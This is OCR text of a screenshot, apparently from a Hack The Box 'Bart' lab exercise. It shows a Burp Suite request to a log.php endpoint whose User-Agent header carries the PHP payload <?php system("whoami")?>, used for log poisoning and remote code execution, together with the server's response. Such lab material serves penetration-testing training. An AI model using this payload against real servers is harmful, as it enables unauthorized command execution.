 [DEV] Internal Chat × http://internal-01.bart.htb/ × internal-01.bart.htb/log/test. × +
internal-01.bart.htb/log/test.txt UD S Burp 4
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest »
[2021-09-14 04:57:58] - daniel - <?php system("whoami")?>
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://internal-01.bart.htb
Request
Pretty Raw \n Actions
1 GET /log/log.php?filename=test.txt&username=daniel
HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php system("whoami")?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=e81r13832amnrp32duhc2qqg4n
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.1.7
5 Date: Tue, 14 Sep 2021 01:57:58 GMT
6 Connection: close
7 Content-Length: 1
8
9 1